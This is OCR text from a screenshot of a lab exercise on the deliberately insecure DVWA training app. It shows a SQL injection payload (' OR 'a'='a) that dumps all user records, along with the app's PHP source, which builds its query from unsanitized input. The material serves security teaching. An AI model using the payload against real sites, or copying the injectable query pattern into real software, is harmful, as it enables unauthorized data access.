 le tuple degli id
Damn Vulnerable Web Ap
pfSense.home.arpa - Fire
Damn Vulnerable Web Ap
192.168.49.101/dvwa/vulnerabilities/sqli/?id='+OR+'a'%3D'a&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: ' OR 'a'='a
First name: admin
Surname: admin
ID: ' OR 'a'='a
First name: Gordon
Surname: Brown
ID: ' OR 'a'='a
First name: Hack
Surname: Me
ID: ' OR 'a'='a
First name: Pablo
Surname: Picasso
ID: ' OR 'a'='a
First name: Bob
Surname: Smith
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source
Damn Vulnerable Web App (DVWA) v1.0.7 :: Source — Mozilla Firefox
192.168.49.101/dvwa/vulnerabilities/view_source.php?id=sqli&security=low
SQL Injection Source
<?php
if(isset($_GET['Submit'])){
// Retrieve data
$id = $_GET['id'];
$getid = "SELECT first_name, last_name FROM users WHERE user_id = '$id'";
$result = mysql_query($getid) or die('<pre>' . mysql_error() . '</pre>' );
$num = mysql_numrows($result);
$i = 0;
while ($i < $num) {
$first = mysql_result($result,$i,"first_name");
$last = mysql_result($result,$i,"last_name");
echo '<pre>';
echo 'ID: ' . $id . '<br>First name: ' . $first . '<br>Surname: ' . $last;
echo '</pre>';
$i++;
}
}
?>
Compare